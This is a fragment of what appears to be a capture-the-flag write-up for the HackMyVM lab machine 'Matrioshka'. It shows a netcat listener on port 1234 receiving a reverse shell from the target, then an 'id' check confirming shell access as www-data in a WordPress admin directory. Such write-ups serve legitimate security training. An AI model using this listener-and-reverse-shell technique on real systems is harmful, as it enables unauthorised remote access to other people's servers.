 → Matrioshka nc -lvp 1234
listening on [any] 1234 ...
id
connect to [192.168.56.4] from mamushka.hmv [192.168.56.50] 34852
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@3ed5ddfe0e0c:/var/www/html/wp-admin$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@3ed5ddfe0e0c:/var/www/html/wp-admin$